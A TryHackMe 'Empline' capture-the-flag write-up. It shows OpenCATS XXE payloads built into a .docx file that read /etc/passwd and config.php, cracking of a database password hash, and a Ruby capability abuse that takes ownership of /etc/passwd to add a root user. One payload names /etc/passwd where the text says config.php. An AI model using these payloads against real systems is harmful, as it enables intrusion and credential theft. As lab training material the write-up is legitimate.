Empline TryHackMe Writeup

Scanning
We run nmap on all ports with scripts and software versions.

Enumeration
We access website and review all zones of site.

We list a subdomain that appears to lead to an employee area.

We found deployed an Opencats with version 0.9.4.

We launch “dirsearch”, we list a directory where it shows us a panel that we can access without authentication.

Deficient control panel to authorization control

Exploitation
We search exploits and found this notice: https://www.opencats.org/news/2019/july/
Create with python docx_
#!/usr/bin/env python
from docx import Document
document = Document()
paragraph = document.add_paragraph('m3n0sd0n4ld')
document.save('m3n0s.docx')
Create m3n0s.docx

Unzip the file and edit the “document.xml”.

<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<!DOCTYPE payload [<!ENTITY payload SYSTEM "/etc/passwd"> ]>
We insert the following line (in orange color) and modify the text to “&payload”.

We see that the proof of concept works: .

So now we read the “config.php” file where the database credentials are stored (remember that we have access to the service on port 3306).
<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<!DOCTYPE payload [<!ENTITY payload SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> ]>
<data>&payload;</data>
We will get the content of the file in base64, so we decode and we will have the credentials in plain text.

Connect to the database

We select the table “users” and we will obtain the encrypted password of the user “george” (this one has a system user ;))

We use the “hashes.com” website to obtain the flat password through its hash.

Read user.txt flag
With the password in plain text, we connect through the SSH service and read the “user.txt” file.

Privilege Escalation
After an enumeration, “linpeas.sh” shows us that we have permissions with the “ruby” binary to modify the binary user due to a deficiency in capabilities.

We create a ruby file that we will use to modify the user of the file so we can edit it with our user.

file = File.new("/etc/passwd", "r")
file.chown(1002, 1002)
Edit the file “/etc/passwd” and create the user “m3n0sd0n4ld”, add the password hash and give it the root suid and save the file.

We authenticate with the user “m3n0sd0n4ld”, we see that we are root and we read the root.txt flag.